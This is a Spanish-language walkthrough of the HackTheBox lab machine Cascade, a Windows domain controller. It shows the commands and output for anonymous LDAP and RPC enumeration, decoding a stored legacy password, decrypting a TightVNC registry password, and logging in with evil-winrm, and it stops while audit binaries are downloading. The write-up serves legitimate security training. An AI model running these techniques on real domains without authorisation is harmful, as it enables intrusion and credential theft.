HackTheBox - Cascade (medium)
![]()
- Cascade is a medium difficulty Windows machine configured as a Domain Controller. LDAP anonymous binds are enabled, and enumeration yields the password for user
r.thompson, which gives access to aTightVNCregistry backup. The backup is decrypted to gain the password fors.smith. This user has access to a .NET executable, which after decompilation and source code analysis reveals the password for theArkSvcaccount. This account belongs to theAD Recycle Bingroup, and is able to view deleted Active Directory objects. One of the deleted user accounts is found to contain a hardcoded password, which can be reused to login as the primary domain administrator.
PortScan
- Comenzamos enumerando los puertos y servicios abiertos por el protocoló TCP de la máquina victima.
➜ nmap sudo nmap -sCV -p53,88,135,139,389,445,636,3268,3269,5985,49154,49155,49157,49158,49170 10.10.10.182 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-30 10:48 CST
Nmap scan report for 10.10.10.182
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-30 16:48:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-05-30T16:49:21
|_ start_date: 2024-05-30T16:45:09
|_clock-skew: -4s
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
Enumeración
- Vamos agregar el nombre del dominio al
/etc/hosts.
➜ nmap cme ldap 10.10.10.182
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
➜ nmap echo "10.10.10.182 cascade.local dc.cascade.local" | sudo tee -a /etc/hosts
10.10.10.182 cascade.local dc.cascade.local
- No podemos enumerar por el protocolo
smb.
➜ nmap cme smb 10.10.10.182 --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
➜ nmap cme smb 10.10.10.182 -u "miguelito" -p "" --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\miguelito: STATUS_LOGON_FAILURE
➜ nmap smbclient -N -L //10.10.10.182
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.182 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
- Podemos enumerar usuarios con la herramienta
rpcclient.
➜ nmap rpcclient -N -U "" 10.10.10.182
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
rpcclient $>
- Vamos agregar a los usuarios una lista.
➜ nmap rpcclient -N -U "" 10.10.10.182 -c enumdomusers | grep -oP "\[.*?\]" | grep -v "0x" | tr -d '[]' > users.txt
➜ nmap cat users.txt
CascGuest
arksvc
s.smith
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
- Vamos a verificar que los usuarios sean correctos.
➜ nmap /opt/kerbrute_linux_amd64 userenum -d cascade.local --dc cascade.local users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 05/30/24 - Ronnie Flathers @ropnop
2024/05/30 10:58:12 > Using KDC(s):
2024/05/30 10:58:12 > cascade.local:88
2024/05/30 10:58:17 > [+] VALID USERNAME: s.hickson@cascade.local
2024/05/30 10:58:17 > [+] VALID USERNAME: j.goodhand@cascade.local
2024/05/30 10:58:17 > [+] VALID USERNAME: j.wakefield@cascade.local
2024/05/30 10:58:17 > [+] VALID USERNAME: s.smith@cascade.local
2024/05/30 10:58:17 > [+] VALID USERNAME: a.turnbull@cascade.local
2024/05/30 10:58:17 > [+] VALID USERNAME: r.thompson@cascade.local
2024/05/30 10:58:20 > [+] VALID USERNAME: util@cascade.local
2024/05/30 10:58:20 > [+] VALID USERNAME: arksvc@cascade.local
2024/05/30 10:58:22 > [+] VALID USERNAME: d.burman@cascade.local
2024/05/30 10:58:22 > [+] VALID USERNAME: j.allen@cascade.local
2024/05/30 10:58:22 > [+] VALID USERNAME: BackupSvc@cascade.local
2024/05/30 10:58:22 > Done! Tested 15 usernames (11 valid) in 10.383 seconds
- Vamos a tratar de obtener un
TGTsin uso de una contraseña por que no disponemos de ninguna pero si probamos con este ataque no tenemos suerte.
➜ nmap impacket-GetNPUsers -no-pass -usersfile users.txt cascade.local/
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BackupSvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
-
Tenemos el puerto
ldapabierto así que también podemos enumerar por ese protocolo https://book.hacktricks.xyz/network-services-pentesting/pentesting-ldap. -
Vamos a usar
ldapsearchpara enumerar este servicio algo que podemos hacer es ver los usuarios si es que no nos pide credenciales.
➜ nmap ldapsearch -x -H ldap://10.10.10.182 -b "dc=cascade,dc=local" | grep 'userPrincipalName' | tr '@' ' ' | awk '{print $2}'
CascGuest
arksvc
s.smith
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
- Pero bueno como ya hicimos pruebas con los usuarios de solicitar un
TGTvamos mejor seguir enumerando filtrando por elDistinguished Namey aquellas líneas que contienen la palabrausers.
➜ nmap ldapsearch -x -H ldap://10.10.10.182 -b "dc=cascade,dc=local" | grep 'dn' | grep -i 'users'
dn: CN=Users,DC=cascade,DC=local
dn: CN=Administrator,CN=Users,DC=cascade,DC=local
dn: CN=CascGuest,CN=Users,DC=cascade,DC=local
dn: CN=Users,CN=Builtin,DC=cascade,DC=local
dn: CN=Remote Desktop Users,CN=Builtin,DC=cascade,DC=local
dn: CN=Performance Monitor Users,CN=Builtin,DC=cascade,DC=local
dn: CN=Performance Log Users,CN=Builtin,DC=cascade,DC=local
dn: CN=Distributed COM Users,CN=Builtin,DC=cascade,DC=local
dn: CN=krbtgt,CN=Users,DC=cascade,DC=local
dn: CN=Domain Computers,CN=Users,DC=cascade,DC=local
dn: CN=Domain Controllers,CN=Users,DC=cascade,DC=local
dn: CN=Schema Admins,CN=Users,DC=cascade,DC=local
dn: CN=Enterprise Admins,CN=Users,DC=cascade,DC=local
dn: CN=Cert Publishers,CN=Users,DC=cascade,DC=local
dn: CN=Domain Admins,CN=Users,DC=cascade,DC=local
dn: CN=Domain Users,CN=Users,DC=cascade,DC=local
dn: CN=Domain Guests,CN=Users,DC=cascade,DC=local
dn: CN=Group Policy Creator Owners,CN=Users,DC=cascade,DC=local
dn: CN=RAS and IAS Servers,CN=Users,DC=cascade,DC=local
dn: CN=Allowed RODC Password Replication Group,CN=Users,DC=cascade,DC=local
dn: CN=Denied RODC Password Replication Group,CN=Users,DC=cascade,DC=local
dn: CN=Read-only Domain Controllers,CN=Users,DC=cascade,DC=local
dn: CN=Enterprise Read-only Domain Controllers,CN=Users,DC=cascade,DC=local
dn: CN=DnsAdmins,CN=Users,DC=cascade,DC=local
dn: CN=DnsUpdateProxy,CN=Users,DC=cascade,DC=local
dn: OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=ArkSvc,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=Steve Smith,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=Util,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=James Wakefield,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=Stephanie Hickson,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=John Goodhand,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=Adrian Turnbull,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=WinRMRemoteWMIUsers__,CN=Users,DC=cascade,DC=local
dn: CN=Remote Management Users,OU=Groups,OU=UK,DC=cascade,DC=local
dn: CN=Edward Crowe,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=Ben Hanson,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=David Burman,OU=Users,OU=UK,DC=cascade,DC=local
dn: OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=BackupSvc,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=Joseph Allen,OU=Users,OU=UK,DC=cascade,DC=local
dn: CN=Ian Croft,OU=Users,OU=UK,DC=cascade,DC=local
- Vemos usuarios importantes.
➜ nmap ldapsearch -x -H ldap://10.10.10.182 -b "ou=Users,ou=UK,dc=cascade,dc=local" | grep -i '#\|memberof'
# extended LDIF
#
# LDAPv3
# base <ou=Users,ou=UK,dc=cascade,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# Users, UK, cascade.local
# Steve Smith, Users, UK, cascade.local
memberOf: CN=Audit Share,OU=Groups,OU=UK,DC=cascade,DC=local
memberOf: CN=Remote Management Users,OU=Groups,OU=UK,DC=cascade,DC=local
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
# Ryan Thompson, Users, UK, cascade.local
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
# James Wakefield, Users, UK, cascade.local
# Stephanie Hickson, Users, UK, cascade.local
memberOf: CN=HR,OU=Groups,OU=UK,DC=cascade,DC=local
# John Goodhand, Users, UK, cascade.local
# Adrian Turnbull, Users, UK, cascade.local
# Edward Crowe, Users, UK, cascade.local
# Ben Hanson, Users, UK, cascade.local
# David Burman, Users, UK, cascade.local
# Services, Users, UK, cascade.local
# ArkSvc, Services, Users, UK, cascade.local
memberOf: CN=Remote Management Users,OU=Groups,OU=UK,DC=cascade,DC=local
memberOf: CN=AD Recycle Bin,OU=Groups,OU=UK,DC=cascade,DC=local
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
# Util, Services, Users, UK, cascade.local
# BackupSvc, Services, Users, UK, cascade.local
# Joseph Allen, Users, UK, cascade.local
# Ian Croft, Users, UK, cascade.local
# search result
# numResponses: 17
# numEntries: 16
- Si vemos información del usuario podemos ver información como una contraseña.
➜ nmap ldapsearch -x -H ldap://10.10.10.182 -b "ou=Users,ou=UK,dc=cascade,dc=local" | grep -A 50 -i "# Ryan Thompson"
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200323112031.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 295010
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 132247339091081169
lastLogoff: 0
lastLogon: 132247339125713230
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
# James Wakefield, Users, UK, cascade.local
dn: CN=James Wakefield,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: James Wakefield
- Al parecer es
base64y podemos convertirla a texto plano.
➜ nmap echo clk0bjVldmE= | base64 -d
rY4n5eva
Shell as s.smith
- Verificamos que las credenciales sean correctas.
➜ content cme smb 10.10.10.182 -u "r.thompson" -p "rY4n5eva"
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
- Vamos a ver los recursos compartidos por el método
smb.
➜ content cme smb 10.10.10.182 -u "r.thompson" -p "rY4n5eva" --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
- Tenemos capacidad de lectura en un recurso importante que se llama
Datavamos a ver que es lo que hay.
➜ content smbclient //10.10.10.182/data -U r.thompson%rY4n5eva
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jan 26 21:27:34 2020
.. D 0 Sun Jan 26 21:27:34 2020
Contractors D 0 Sun Jan 12 19:45:11 2020
Finance D 0 Sun Jan 12 19:45:06 2020
IT D 0 Tue Jan 28 12:04:51 2020
Production D 0 Sun Jan 12 19:45:18 2020
Temps D 0 Sun Jan 12 19:45:15 2020
6553343 blocks of size 4096. 1625340 blocks available
smb: \>
- Encontramos información interesante.
smb: \IT\> dir
. D 0 Tue Jan 28 12:04:51 2020
.. D 0 Tue Jan 28 12:04:51 2020
Email Archives D 0 Tue Jan 28 12:00:30 2020
LogonAudit D 0 Tue Jan 28 12:04:40 2020
Logs D 0 Tue Jan 28 18:53:04 2020
Temp D 0 Tue Jan 28 16:06:59 2020
6553343 blocks of size 4096. 1625081 blocks available
smb: \IT\>
- Vamos a descargarnos lo que hay.
smb: \IT\> recurse ON
smb: \IT\> prompt OFF
smb: \IT\> mget *
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as Email Archives/Meeting_Notes_June_2018.html (7.1 KiloBytes/sec) (average 7.1 KiloBytes/sec)
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log (3.7 KiloBytes/sec) (average 5.4 KiloBytes/sec)
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as Logs/DCs/dcdiag.log (17.0 KiloBytes/sec) (average 9.3 KiloBytes/sec)
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as Temp/s.smith/VNC Install.reg (7.7 KiloBytes/sec) (average 8.9 KiloBytes/sec)

- Podemos ver un al parecer notas de una Reunión pero esta en
htmlvamos a verla desde el navegador.
-
Nos dan esta información Username is TempAdmin (password is the same as the normal admin account password).
-
En la ruta
/Temp/s.smithvemos un archivo.reg.
➜ s.smith cat VNC\ Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
- Esta línea es interesante https://www.geeknetic.es/VNC/que-es-y-para-que-sirve.
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
-
Aquí encontramos información donde nos dicen como podemos ver la contraseña en texto plano https://github.com/frizb/PasswordDecrypts.
-
Encontramos esta herramienta https://github.com/jeroennijhof/vncpwd.
➜ /opt sudo git clone https://github.com/jeroennijhof/vncpwd
[sudo] password for miguel:
Cloning into 'vncpwd'...
remote: Enumerating objects: 28, done.
remote: Total 28 (delta 0), reused 0 (delta 0), pack-reused 28
Receiving objects: 100% (28/28), 22.15 KiB | 290.00 KiB/s, done.
Resolving deltas: 100% (9/9), done.
➜ /opt cd vncpwd
➜ vncpwd sudo gcc -o vncpwd vncpwd.c d3des.c
- Vamos a pasar los caracteres o la string a un archivo pero la vamos a guardar en formato binario ya que la contraseña codificada corresponde para un servidor VNC.
➜ s.smith echo '6bcf2a4b6e5aca0f' | xxd -r -p > vnc_pass
- Ahora ya podemos usar la herramienta y ver la contraseña.
➜ s.smith /opt/vncpwd/vncpwd vnc_pass
Password: sT333ve2
- En el repositorio de GitHub también nos dicen que podemos usar
Metasploit.
➜ s.smith msfconsole
Metasploit tip: Search can apply complex filters such as search cve:2009
type:exploit, see all the filters with help search
.,,. .
.\$$$$$L..,,==aaccaacc%#s$b. d8, d8P
d8P #$$$$$$$$$$$$$$$$$$$$$$$$$$$b. `BP d888888p
d888888P '7$$$$\""""''^^`` .7$$$|D*"'``` ?88'
d8bd8b.d8p d8888b ?88' d888b8b _.os#$|8*"` d8P ?8b 88P
88P`?P'?P d8b_,dP 88P d8P' ?88 .oaS###S*"` d8P d8888b $whi?88b 88b
d88 d8 ?8 88b 88b 88b ,88b .osS$$$$*" ?88,.d88b, d88 d8P' ?88 88P `?8b
d88' d88b 8b`?8888P'`?8b`?88P'.aS$$$$Q*"` `?88' ?88 ?88 88b d88 d88
.a#$$$$$$"` 88b d8P 88b`?8888P'
,s$$$$$$$"` 888888P' 88n _.,,,ass;:
.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'
.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
_______________________________________________________________ ,&$$$$$$'_____
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.4.2-dev ]
+ -- --=[ 2408 exploits - 1240 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
=> "\x17Rk\x06#NX\a"
>> require 'rex/proto/rfb'
=> true
>> Rex::Proto::RFB::Cipher.decrypt ["6bcf2a4b6e5aca0f"].pack('H*'), fixedkey
=> "sT333ve2"
User txt
- Ahora comprobamos las credenciales al estar en el directorio
s.smithle corresponden a ese usuario.
➜ s.smith crackmapexec winrm 10.10.10.182 -u s.smith -p sT333ve2
SMB 10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)
- Ahora ya nos podemos conectar con
evil-winrm.
➜ s.smith evil-winrm -u s.smith -p sT333ve2 -i 10.10.10.182
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami
cascade\s.smith
*Evil-WinRM* PS C:\Users\s.smith\Documents> type C:\Users\s.smith\Desktop\user.txt
8b885675a5366ad864fed27bc2c8f4ed
arksvc
- No vemos nada interesante.
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
- El usuario pertenece al grupo
Audit Share.
*Evil-WinRM* PS C:\Users\s.smith\Documents> net user s.smith
User name s.smith
Full Name Steve Smith
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/28/2020 8:58:05 PM
Password expires Never
Password changeable 1/28/2020 8:58:05 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script MapAuditDrive.vbs
User profile
Home directory
Last logon 1/29/2020 12:26:39 AM
Logon hours allowed All
Local Group Memberships *Audit Share *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
- Solamente nosotros somos miembros de ese grupo.
*Evil-WinRM* PS C:\Users\s.smith\Documents> net localgroup "Audit Share"
Alias name Audit Share
Comment \\Casc-DC1\Audit$
Members
-------------------------------------------------------------------------------
s.smith
The command completed successfully.
- Vemos que hay otro usuario.
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2020 11:17 AM Administrator
d----- 1/28/2020 11:37 PM arksvc
d-r--- 7/14/2009 5:57 AM Public
d----- 1/15/2020 10:22 PM s.smith
- No vemos nada interesante así vamos a ver recursos compartidos por
smb.
➜ content crackmapexec smb 10.10.10.182 -u s.smith -p sT333ve2 --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
- Vamos a conectarnos a
Audit$.
➜ content smbclient //10.10.10.182/Audit$ -U s.smith%sT333ve2
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 29 12:01:26 2020
.. D 0 Wed Jan 29 12:01:26 2020
CascAudit.exe An 13312 Tue Jan 28 15:46:51 2020
CascCrypto.dll An 12288 Wed Jan 29 12:00:20 2020
DB D 0 Tue Jan 28 15:40:59 2020
RunAudit.bat A 45 Tue Jan 28 17:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 01:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 01:38:38 2019
x64 D 0 Sun Jan 26 16:25:27 2020
x86 D 0 Sun Jan 26 16:25:27 2020
6553343 blocks of size 4096. 1624921 blocks available
smb: \>
- Vamos a descargarnos todo eso.
smb: \> prompt OFF
smb: \> recurse ON
smb: \> mget *
getting file \CascAudit.exe of size 13312 as CascAudit.exe (30.7 KiloBytes/sec) (average 30.7 KiloBytes/sec)
getting file \CascCrypto.dll of size 12288 as CascCrypto.dll (34.6 KiloBytes/sec) (average 32.4 KiloBytes/sec)
